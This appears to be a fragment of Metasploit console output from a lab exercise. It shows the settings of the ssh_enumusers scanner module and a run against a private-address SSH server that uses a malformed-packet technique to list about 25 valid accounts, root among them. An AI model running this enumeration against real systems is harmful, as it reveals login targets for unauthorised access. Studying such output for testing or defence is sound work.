 Name Current Setting
---- ---------------
CHECK_FALSE true
DB_ALL_USERS false
Proxies
RHOSTS 172.17.0.2
RPORT 22
THREADS 1
THRESHOLD 10
USERNAME
USER_FILE /usr/share/wordlists/metasploit/unix_users.txt
Auxiliary action:
Name Description
---- -----------
Malformed Packet Use a malformed packet
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.17.0.2:22 - SSH - Using malformed packet technique
[*] 172.17.0.2:22 - SSH - Checking for false positives
[*] 172.17.0.2:22 - SSH - Starting scan
[+] 172.17.0.2:22 - SSH - User '_apt' found
[+] 172.17.0.2:22 - SSH - User 'backup' found
[+] 172.17.0.2:22 - SSH - User 'bin' found
[+] 172.17.0.2:22 - SSH - User 'daemon' found
[+] 172.17.0.2:22 - SSH - User 'ftp' found
[+] 172.17.0.2:22 - SSH - User 'games' found
[+] 172.17.0.2:22 - SSH - User 'gnats' found
[+] 172.17.0.2:22 - SSH - User 'irc' found
[+] 172.17.0.2:22 - SSH - User 'list' found
[+] 172.17.0.2:22 - SSH - User 'lp' found
[+] 172.17.0.2:22 - SSH - User 'mail' found
[+] 172.17.0.2:22 - SSH - User 'man' found
[+] 172.17.0.2:22 - SSH - User 'messagebus' found
[+] 172.17.0.2:22 - SSH - User 'news' found
[+] 172.17.0.2:22 - SSH - User 'nobody' found
[+] 172.17.0.2:22 - SSH - User 'proxy' found
[+] 172.17.0.2:22 - SSH - User 'root' found
[+] 172.17.0.2:22 - SSH - User 'sshd' found
[+] 172.17.0.2:22 - SSH - User 'sync' found
[+] 172.17.0.2:22 - SSH - User 'sys' found
[+] 172.17.0.2:22 - SSH - User 'systemd-network' found
[+] 172.17.0.2:22 - SSH - User 'systemd-resolve' found
[+] 172.17.0.2:22 - SSH - User 'systemd-timesync' found
[+] 172.17.0.2:22 - SSH - User 'uucp' found
[+] 172.17.0.2:22 - SSH - User 'www-data' found
[*] Scanned 1 of 1 hosts (100% complete)